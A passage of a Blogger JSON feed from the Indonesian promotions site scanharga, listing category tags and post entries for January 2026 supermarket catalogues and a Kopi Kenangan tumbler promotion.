Jempolan"},{"term":"Nature Republic"},{"term":"Nautica"},{"term":"Nav Karaoke"},{"term":"Nelayan Restaurant"},{"term":"Nichi Nichi"},{"term":"Nikon"},{"term":"Nine West"},{"term":"NomiNomi Delight"},{"term":"Nusantara86"},{"term":"Nyapii"},{"term":"O!Save"},{"term":"OceanPark"},{"term":"Ohlala"},{"term":"Ojju K-food"},{"term":"Old Town"},{"term":"Oldtown"},{"term":"Oppa BBQ"},{"term":"Oppa Golbi"},{"term":"Oseng Mie Jontor"},{"term":"Oshkosh B'gosh"},{"term":"Ottopay"},{"term":"Ouva Kitchen"},{"term":"Ow My Plate"},{"term":"Owabong"},{"term":"Owl Eyewear"},{"term":"PIG ME UP"},{"term":"PRJ Jatim"},{"term":"PTW"},{"term":"Pandanaran Hills"},{"term":"Panorama JTB Tours"},{"term":"Paparons"},{"term":"Paperclip"},{"term":"Paradise Group"},{"term":"Parrilla Brazilian BBQ"},{"term":"Patmo Cloth"},{"term":"Patopa"},{"term":"Paul"},{"term":"Paul Indonesia"},{"term":"Pejaten Mall"},{"term":"Pekan Raya Durian"},{"term":"Pempek Farina"},{"term":"Pentol Darurat"},{"term":"Phillipe Jourdan"},{"term":"Pierre Cardin Lingerie"},{"term":"Piu Bella"},{"term":"Pizza E Birra"},{"term":"Pizza Ranjang"},{"term":"Plangkaraya Fruit Medan"},{"term":"Plaza Blok M"},{"term":"Plaza Semanggi"},{"term":"Plaza Senayan"},{"term":"Pocoyo"},{"term":"Ponut"},{"term":"Poo Ice Cream"},{"term":"Poshboy"},{"term":"Precise"},{"term":"Produk Kesehatan"},{"term":"Promo 10.10"},{"term":"Promo BCA Year End Salebration 2022"},{"term":"Promo Baskin Robbins"},{"term":"Promo Bolt"},{"term":"Promo Hari Kopi"},{"term":"Promo Kamera"},{"term":"Promo Kopi"},{"term":"Promo Manalagi"},{"term":"Promo PLN"},{"term":"Promo Pilpres"},{"term":"Promo Properti"},{"term":"Promo Scan"},{"term":"Promo Wendys"},{"term":"Publis Ice Cream"},{"term":"Pulau Sentosa"},{"term":"Purnama Supermarket"},{"term":"QRIS"},{"term":"Quickly"},{"term":"Quinn Shop Hijab"},{"term":"Railink"},{"term":"Raja Sei"},{"term":"Ramen Master"},{"term":"Ramen Yuk"},{"term":"Rayuan Pulau Kopi"},{"term":"Remboelan Soulfood"},{"term":"Rempah Bistro"},{"term":"Revo Town Bekasi"},{"term":"Richeese Pizza"},{"term":"Rockstar Chicken"},{"term":"Rosinmart"},{"term":"Roti Gembul"},{"term":"Roti Mox"},{"term":"Rubi"},{"term":"SFA Steak"},{"term":"SK-II"},{"term":"SS Waterpark"},{"term":"Saffsan Saffron"},{"term":"Sahabat Mixue"},{"term":"Sakinah Mart"},{"term":"Salad Stop"},{"term":"Sambal Bakar"},{"term":"Sami Laris"},{"term":"Samsonite"},{"term":"Sancha"},{"term":"Sang Pisang"},{"term":"Sarinah"},{"term":"Satu Grill Drinks"},{"term":"Sayap Grak"},{"term":"Scientia Square Park"},{"term":"Se'i Sapi Kana"},{"term":"SeIndonesia"},{"term":"Seblak Preanger"},{"term":"Segafredo Zanetti"},{"term":"Sei Lelebo"},{"term":"Seorae"},{"term":"Serba Serbi Manten Expo"},{"term":"Seroeni"},{"term":"Shake A Shake"},{"term":"Shaz Bento"},{"term":"Shin Men"},{"term":"Shiny Tea"},{"term":"Shopee Id"},{"term":"Shower \u0026 Locker"},{"term":"Shushu"},{"term":"Sinarmas"},{"term":"Skechers"},{"term":"Skin Solution"},{"term":"Smartclub"},{"term":"Smiggle"},{"term":"Snack Bucket"},{"term":"Snowbay"},{"term":"Sophie Souffle"},{"term":"Sorella"},{"term":"Soto Kudus Senayan"},{"term":"Soup Restaurant"},{"term":"Souq Pasar Malam"},{"term":"Spark"},{"term":"Spicy Food Festival"},{"term":"Steak Moen Moen"},{"term":"Steak Ranjang"},{"term":"Steak With U"},{"term":"Stepup Donut"},{"term":"Street Ramen"},{"term":"Style Korean"},{"term":"Suji Suan Cai Yu"},{"term":"Sukoba"},{"term":"Summarecon Mall Kelapa Gading"},{"term":"Super Wings"},{"term":"Super Yakiniku"},{"term":"Superhiro"},{"term":"Supermal Karawaci"},{"term":"Surya Toserba"},{"term":"Sushi Station"},{"term":"Sushigo"},{"term":"Tablet"},{"term":"Tada"},{"term":"Tako Suki"},{"term":"Tamansari Equine"},{"term":"Teadrink Yaa"},{"term":"Teazzi"},{"term":"Teh Jawa Resto"},{"term":"Teh Kotjok"},{"term":"Temptations"},{"term":"TenTen"},{"term":"The 90's Festival"},{"term":"The Bakmi Gili"},{"term":"The Chicken Rice Shop"},{"term":"The Goods Department"},{"term":"The Heritage Palace"},{"term":"The Moon Cafe"},{"term":"The Park Pejaten"},{"term":"The Traders"},{"term":"The Uncle Dee Ice Cream"},{"term":"The Watch co"},{"term":"Tian Tang"},{"term":"Tianlala"},{"term":"Toko Progo Jogja"},{"term":"Tony Romas"},{"term":"Topman"},{"term":"Tori Bento"},{"term":"Toserba Fajar"},{"term":"Truemoney"},{"term":"Truffle Belly"},{"term":"Tunjungan Plaza Surabaya"},{"term":"Twin Tulipware"},{"term":"Ultra Voucher"},{"term":"Uncle K"},{"term":"Uni Tea"},{"term":"Uniqlo"},{"term":"Urban Republic"},{"term":"Vanila Kitchen"},{"term":"Walls"},{"term":"Wangja Korean BBQ"},{"term":"Wartegnoya"},{"term":"Warung Dekko"},{"term":"Warung Koffie Batavia"},{"term":"Warung Taburai"},{"term":"Watch Studio"},{"term":"Watch zone"},{"term":"Water Kingdom"},{"term":"Wayang Bistro"},{"term":"White Mode"},{"term":"XO Cuisine"},{"term":"Xie Xie"},{"term":"Xpress"},{"term":"Yakini"},{"term":"Yamagoya"},{"term":"Yamas Space"},{"term":"Yamatoten Abura Soba"},{"term":"Yaoyao"},{"term":"YellowFit Express"},{"term":"Yobe Cheese Tea"},{"term":"Yoka Yoka"},{"term":"Yomies"},{"term":"Yongki Komaladi"},{"term":"Zhengda"},{"term":"Zubu"},{"term":"bahan bangunan"},{"term":"bahan kue"},{"term":"baju"},{"term":"bendera"},{"term":"clandys mart grosir"},{"term":"deliv"},{"term":"e-payment"},{"term":"harga jam tangan"},{"term":"harga oli"},{"term":"hewan qurban"},{"term":"hicard"},{"term":"iBox"},{"term":"kereta dorong bayi"},{"term":"kopi Ketje"},{"term":"kulkas"},{"term":"madu"},{"term":"minuman"},{"term":"ngeFroyo"},{"term":"perlengkapan bayi"},{"term":"sepatu"},{"term":"shopeef"},{"term":"superwings"},{"term":"the Coffee Mine"}],"title":{"type":"text","$t":"scanharga"},"subtitle":{"type":"html","$t":"Harga promo, harga diskon, promo jco, indomaret, alfamart, superindo, promo minyak goreng, hypermart, lottemart, transmart, toserba yogya, alfamidi, promo restoran, promo supermarket"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.scanharga.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/summary?alt=json-in-script\u0026max-results=10\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.scanharga.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/summary?alt=json-in-script\u0026start-index=11\u0026max-results=10\u0026orderby=published"}],"author":[{"name":{"$t":"Pengetahuan Produk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15750335418136582390"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggM2TiwrqS4c5GDIwT8lFBahn9BZ9lwNqhVUSRq5OnKldjvwg019kxu72_UZRvvRVBIBdgd2cghHzPAHiZFTyF36PPcoLnZUQ1XRWuZMjybIKrV3BAyliOVdH-vCtP1vvMTLO2_SczVDgQXPXrTA_d3DBzW3veLLm2wn0H34_nLwGe7A\/s220\/logo-admin-scanharga-2024.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"19470"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1909644373730996834.post-4402646457582122463"},"published":{"$t":"2026-01-19T00:51:00.005+07:00"},"updated":{"$t":"2026-01-19T16:55:54.675+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Food \u0026 Drink"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kopi Kenangan"}],"title":{"type":"text","$t":"Promo Kopi Kenangan Tumbler Colorpop Twins Collection mulai Rp. 169.000"},"summary":{"type":"text","$t":"Promo Kopi Kenangan Colorpop Twins Collection Tumbler mulai Rp. 169.000 dengan pilihan warna yang mewah dan lucu, Bottle Tumbler 600 ml, berlaku selama persediaan masih ada.Baru juga AWAL TAHUN tapi Merchandise terbaru udah ada lagi! Color Pop Twins Collection dari Kopi Kenangan bisa kamu jadikan Tumbler andalan. Tidak hanya punya desain exclusive dan menawan, tapi juga tumbler ini sangat "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/4402646457582122463"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/4402646457582122463"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.scanharga.com\/2026\/01\/promo-kopi-kenangan-tumbler-colorpop.html","title":"Promo Kopi Kenangan Tumbler Colorpop Twins Collection mulai Rp. 169.000"}],"author":[{"name":{"$t":"Pengetahuan Produk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15750335418136582390"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggM2TiwrqS4c5GDIwT8lFBahn9BZ9lwNqhVUSRq5OnKldjvwg019kxu72_UZRvvRVBIBdgd2cghHzPAHiZFTyF36PPcoLnZUQ1XRWuZMjybIKrV3BAyliOVdH-vCtP1vvMTLO2_SczVDgQXPXrTA_d3DBzW3veLLm2wn0H34_nLwGe7A\/s220\/logo-admin-scanharga-2024.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT-EubeqhsmkjfA7lGiKoE9S_wdgbDz2dcXI9M6bmGb5aOG3UlbCeM5nb43vFCmVV-BJkCg6JSQZ4aVbSC6pyOQ7xekBxiKQPwQaAtC7vCKND1RmixZ_PlNCmPZk75T_jpXcocOUO1da_n_JxTet6llbqlfAOltcGslGhfaoc4aBTuqd_gbbyG7LfYvJDp\/s72-c\/Promo-Kopi-Kenangan-Tumbler-Colorpop-Twins-Collection-mulai-Rp.169.000.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1909644373730996834.post-654633407677995544"},"published":{"$t":"2026-01-18T04:46:00.000+07:00"},"updated":{"$t":"2026-01-19T00:08:20.696+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Katalog Promo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Superindo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Swalayan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekday"}],"title":{"type":"text","$t":"Katalog Promo Superindo Weekday Terbaru 19 - 22 Januari 2026"},"summary":{"type":"text","$t":"Katalog Promo Superindo Weekday Awal Pekan terbaru untuk edisi kali ini, tidak hanya memberikan harga diskon untuk promo Gas Pol ataupun promo Semangat makin hemat di setiap periode nya. Karena Superindo juga menghadirkan promo hemat mingguan yang tak kalah serunya.Promo SUPER INDO Supermarket Terbaru Spesial Awal Pekan \/ Weekday pada katalog Promosi Koran Senin hingga Kamis ini, masih menawarkan"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/654633407677995544"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/654633407677995544"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.scanharga.com\/2016\/03\/katalog-promo-koran-super-indo.html","title":"Katalog Promo Superindo Weekday Terbaru 19 - 22 Januari 2026"}],"author":[{"name":{"$t":"Pengetahuan Produk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15750335418136582390"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggM2TiwrqS4c5GDIwT8lFBahn9BZ9lwNqhVUSRq5OnKldjvwg019kxu72_UZRvvRVBIBdgd2cghHzPAHiZFTyF36PPcoLnZUQ1XRWuZMjybIKrV3BAyliOVdH-vCtP1vvMTLO2_SczVDgQXPXrTA_d3DBzW3veLLm2wn0H34_nLwGe7A\/s220\/logo-admin-scanharga-2024.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigEP7UnPF9YqiI0BQD6HP_zGSEyIuGaqZ0yLhmnWhctM4LFxOFPP6ubg6oqdNpTSbQVDn8N6te0JeRH-S-QesAju0l08sPlq9_sseZ8d1BPO2lP1NkS-GMvsS3H_8fToAQnun2WIL5imR8Pw36oUGtzvm_5LpqcJowIQR0CQPVi3wzt7V6ypu3bT3KAjdi\/s72-c\/Katalog-Promo-Superindo-Weekday-Terbaru-19-22-Januari-2026.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1909644373730996834.post-7176077035058087888"},"published":{"$t":"2026-01-18T04:18:00.000+07:00"},"updated":{"$t":"2026-01-19T00:10:01.683+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alfamidi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Swalayan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekday"}],"title":{"type":"text","$t":"Katalog HAP Promo Alfamidi Weekday Terbaru 19 - 25 Januari 2026"},"summary":{"type":"text","$t":"Katalog Alfamidi HAP atau Promo Alfamidi Hemat Awal Pekan kali ini, kembali menghadirkan berbagai macam barang kebutuhan sehari-hari anda.\u0026nbsp;Alfamidi merupakan salah satu dari kategori minimarket yang tergabung dalam naungan PT Midi Utama Indonesia Tbk. Alfamidi sesungguhnya terbentuk semi supermarket sekelas dan sebanding dengan Alfamart. Hingga kini Alfamidi ini memiliki banyak sekali gerai "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/7176077035058087888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/7176077035058087888"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.scanharga.com\/2016\/02\/katalog-hap-promo-alfamidi.html","title":"Katalog HAP Promo Alfamidi Weekday Terbaru 19 - 25 Januari 2026"}],"author":[{"name":{"$t":"Pengetahuan Produk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15750335418136582390"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggM2TiwrqS4c5GDIwT8lFBahn9BZ9lwNqhVUSRq5OnKldjvwg019kxu72_UZRvvRVBIBdgd2cghHzPAHiZFTyF36PPcoLnZUQ1XRWuZMjybIKrV3BAyliOVdH-vCtP1vvMTLO2_SczVDgQXPXrTA_d3DBzW3veLLm2wn0H34_nLwGe7A\/s220\/logo-admin-scanharga-2024.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVYjkzSix0OnCBKXoL78j0tWifkPQk0G3cG7x_eQKzaxwExLj42x3RqF9lrjLXjvBru_stvxDb42iZYfeqfwTbmfLwu89OwWtRbjLMMgKutBK73rWGNxpW8CMI4TYqJ9G2ugw1A_4KVNcPe4D1jwpcbYu94GoXD3QpvMaPERWeF7jaP5jXQd2GUQ3gfDT3\/s72-c\/Katalog-Promo-Alfamidi-Weekday-Terbaru-19-25-Januari-2026-1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1909644373730996834.post-1775979179692960471"},"published":{"$t":"2026-01-18T04:09:00.001+07:00"},"updated":{"$t":"2026-01-19T00:14:02.488+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alfamidi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Swalayan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekday"}],"title":{"type":"text","$t":"Promo ALFAMIDI RPM Periode 19 - 25 Januari 2026"},"summary":{"type":"text","$t":"Promo ALFAMIDI RPM [Rekomendasi Produk Mingguan] Periode 19 - 25 Januari 2026.\nPromo ALFAMIDI RPM Periode 19 - 25 Januari 2026\nHai Sobat Family Midi dan scanharga, Sudah hari senin lagi nih, itu berarti tanda waktu yang tepat buat Belanja promo RPM! Yang produknya di jual dengan Harga Murah selama Seminggu kedepan.Promo Rekomendasi Produk Mingguan dari Alfamidi ini pastinya bikin acara belanja "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/1775979179692960471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/1775979179692960471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.scanharga.com\/2021\/01\/promo-alfamidi-rpm.html","title":"Promo ALFAMIDI RPM Periode 19 - 25 Januari 2026"}],"author":[{"name":{"$t":"Pengetahuan Produk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15750335418136582390"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggM2TiwrqS4c5GDIwT8lFBahn9BZ9lwNqhVUSRq5OnKldjvwg019kxu72_UZRvvRVBIBdgd2cghHzPAHiZFTyF36PPcoLnZUQ1XRWuZMjybIKrV3BAyliOVdH-vCtP1vvMTLO2_SczVDgQXPXrTA_d3DBzW3veLLm2wn0H34_nLwGe7A\/s220\/logo-admin-scanharga-2024.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiih9kMSUUAmyFv3AYC4HhAF_H33D_YHfs_BJX84DCsGHzshPmchym7OyZMuvsG4brRPTS4DMgx5MQOXPUhGluEeBZNQ0odHvpeFxPtI-eI4c5UnupjkqXC-vBYSHtfb6F-fKv0SF2IDe8O_k5vFU5tM4bxH-I5H4xyaAtsSBRW8eM6iqGs9rZgP0RQGxVZ\/s72-c\/Promo-Alfamidi-RPM-Periode-19-25-Januari-2026.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1909644373730996834.post-2213090366074889546"},"published":{"$t":"2026-01-18T03:52:00.000+07:00"},"updated":{"$t":"2026-01-19T00:10:32.000+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alfamart"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Swalayan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekday"}],"title":{"type":"text","$t":"Katalog Promo PSM Alfamart Terbaru 16 - 23 Januari 2026"},"summary":{"type":"text","$t":"Katalog Promo PSM Alfamart Weekday Spesial Mingguan Terbaru - Umumnya pada setiap hari Senin para suami kembali disibukan dengan rutinitas pekerjaan.\n\nNamun berbeda dengan para ibu rumah tangga yang pusing memikirkan stok keperluan sehari - hari keluarga mulai menipis, terlebih di saat akhir pekan sebelumnya tidak sempat berbelanja. Padahal yang kita tahu, Alfamart selalu rutin menghadirkan promo"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/2213090366074889546"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/2213090366074889546"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.scanharga.com\/2019\/03\/katalog-psm-promo-alfamart-spesial-mingguan.html","title":"Katalog Promo PSM Alfamart Terbaru 16 - 23 Januari 2026"}],"author":[{"name":{"$t":"Pengetahuan Produk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15750335418136582390"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggM2TiwrqS4c5GDIwT8lFBahn9BZ9lwNqhVUSRq5OnKldjvwg019kxu72_UZRvvRVBIBdgd2cghHzPAHiZFTyF36PPcoLnZUQ1XRWuZMjybIKrV3BAyliOVdH-vCtP1vvMTLO2_SczVDgQXPXrTA_d3DBzW3veLLm2wn0H34_nLwGe7A\/s220\/logo-admin-scanharga-2024.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcgIG1y-jHQdP3PvEvlO5c9qH1CjBA18ifIMbqIjEU3IRH5ptQf3lYVYb6cwbSrPza2rJaz7TUiyOw_cFr_nKhWEgwuiqxlbADSINVSpjqx7YH40GSB00LYi_XUH7VDpG_6jE7LfSTbCGrzsX5vsF0P7gwBfqmDN7SwUcM_zAxcg3zlk27yEO2r91H-qRu\/s72-c\/Katalog-Promo-PSM-Alfamart-Terbaru-16-23-Januari-2026.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1909644373730996834.post-4536751779204027343"},"published":{"$t":"2026-01-18T03:41:00.000+07:00"},"updated":{"$t":"2026-01-19T00:10:46.616+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alfamart"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Swalayan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekday"}],"title":{"type":"text","$t":"Promo Alfamart Paling Murah Sejagat Terbaru 16 - 23 Januari 2026"},"summary":{"type":"text","$t":"Promo Alfamart Paling Murah Sejagat – Alfamart merupakan salah satu dari sekian banyak pasar swalayan yang terbilang sangat famous sekali di tanah air. Mulai dari anak kecil hingga orang dewasa pasti lebih suka belanja ke Alfamart.Toko warabala yang dikenal memiliki banyak cabang dan outlet ini memang sangat mudah untuk dikunjungi dan didatangi oleh para konsumennya. Namun tak hanya itu, Alfamart"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/4536751779204027343"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/4536751779204027343"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.scanharga.com\/2023\/02\/promo-alfamart-paling-murah-terbaru.html","title":"Promo Alfamart Paling Murah Sejagat Terbaru 16 - 23 Januari 2026"}],"author":[{"name":{"$t":"Pengetahuan Produk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15750335418136582390"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggM2TiwrqS4c5GDIwT8lFBahn9BZ9lwNqhVUSRq5OnKldjvwg019kxu72_UZRvvRVBIBdgd2cghHzPAHiZFTyF36PPcoLnZUQ1XRWuZMjybIKrV3BAyliOVdH-vCtP1vvMTLO2_SczVDgQXPXrTA_d3DBzW3veLLm2wn0H34_nLwGe7A\/s220\/logo-admin-scanharga-2024.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzc_jgDTcLfizbN6qqVEk0cpClHyKzin_njq_e_Ocw94L39yjTak6SX4GFnU77tlp72Q1aMhTe2Y76-8inGhhUyl8Z0T1QvVksmm6qUGMswi_K93Zh9u3EzOmq3X5_rdeDXc7xtoGKWDTizSgLO2FdtdqpsZfc797mNeuqz_sx8t3uEde2EtkrmdjVpy7U\/s72-c\/Promo-Alfamart-Paling-Murah-Sejagat-Terbaru-16-23-Januari-2026-1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1909644373730996834.post-5706450934910808816"},"published":{"$t":"2026-01-18T02:42:00.000+07:00"},"updated":{"$t":"2026-01-19T14:53:45.239+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ada Swalayan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Swalayan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekday"}],"title":{"type":"text","$t":"Promo Katalog Ada Swalayan Weekday Harga Khusus 19 - 23 Januari 2026"},"summary":{"type":"text","$t":"Katalog Ada, Promo ADA, Diskon Ada, Ada Weekday, Promo Supermarket HARGA KHUSUS ADA SWALAYAN GROUP\n \nHalo Pelanggan Setia Pasar Swalayan ADA Group, Harga Khusus hadir kembali dan sudah dinanti oleh pelanggan setia Pasar Swalayan ADA Group di Senin - Jumat ini.\u0026nbsp;Berbagai Promo dengan Harga Khusus di Supermarket dan Home Appliance. Yuk Buruan Belanja Jangan Sampai Kehabisan ya.\nPromo Katalog "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/5706450934910808816"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/5706450934910808816"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.scanharga.com\/2018\/10\/promo-katalog-ada-swalayan-weekday.html","title":"Promo Katalog Ada Swalayan Weekday Harga Khusus 19 - 23 Januari 2026"}],"author":[{"name":{"$t":"Pengetahuan Produk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15750335418136582390"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggM2TiwrqS4c5GDIwT8lFBahn9BZ9lwNqhVUSRq5OnKldjvwg019kxu72_UZRvvRVBIBdgd2cghHzPAHiZFTyF36PPcoLnZUQ1XRWuZMjybIKrV3BAyliOVdH-vCtP1vvMTLO2_SczVDgQXPXrTA_d3DBzW3veLLm2wn0H34_nLwGe7A\/s220\/logo-admin-scanharga-2024.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglkTSOwCZYg_DjG-NJEmlwoIxjxoGDLNrD1CakkOWhYzpXxTHJhPZ4TcNTMPY_GM4SjkAHOttAYbVtvv_nqIWAKctSdUH31RGLT8RqqOln-3LChKhnBOTdwbcFIv6B6N-LyEIk1rfsybf-Ei_xGynx-iiuYC07Tameg5ynAkA8IlFYAHKGEYcnZwHw66Wm\/s72-c\/Katalog-Ada-Swalayan-Weekday-Harga-Khusus-19-23-Januari-2026%20(1).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1909644373730996834.post-572483517517673613"},"published":{"$t":"2026-01-18T02:25:00.000+07:00"},"updated":{"$t":"2026-01-19T00:11:04.693+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hypermart"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Swalayan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekday"}],"title":{"type":"text","$t":"Katalog Promo Hypermart Weekday Terbaru 20 - 22 Januari 2026"},"summary":{"type":"text","$t":"Katalog Promo Hypermart weekday terbaru periode 20 - 22 Januari 2026. Dapatkan penawaran menarik dari salah satu supermarket\/swalayan serba ada seperti hypermart ini. Karena banyak sekali semua produk yang diberikan diskon murah.\n\nPromo Hypermart Spesial Awal Pekan kali ini kembali menghadirkan beragam diskon menarik untuk produk kebutuhan harian bunda. Mulai dari bahan sembilan pokok, produk "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/572483517517673613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/572483517517673613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.scanharga.com\/2016\/02\/katalog-promo-hypermart-terbaru.html","title":"Katalog Promo Hypermart Weekday Terbaru 20 - 22 Januari 2026"}],"author":[{"name":{"$t":"Pengetahuan 